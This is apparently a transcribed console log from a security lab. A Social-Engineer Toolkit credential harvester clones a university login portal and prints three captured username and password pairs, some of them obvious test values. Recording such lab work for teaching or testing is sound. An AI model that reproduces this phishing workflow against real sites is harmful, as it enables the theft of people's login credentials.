 set:webattack> Enter the url to clone: https://gaps.heig-vd.ch/consultation/
[*] Cloning the website: https://gaps.heig-vd.ch/consultation/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.92.162 - - [07/Apr/2022 11:10:16] "GET / HTTP/1.1" 200 -
10.192.92.162 - - [07/Apr/2022 11:10:17] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=test
POSSIBLE PASSWORD FIELD FOUND: password=test1234
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.192.92.162 - - [07/Apr/2022 11:11:16] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=noemie
POSSIBLE PASSWORD FIELD FOUND: password=heigcestcool
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.192.92.162 - - [07/Apr/2022 11:11:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=coucou
POSSIBLE PASSWORD FIELD FOUND: password=gapscgenial
PARAM: submit=Entrer
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.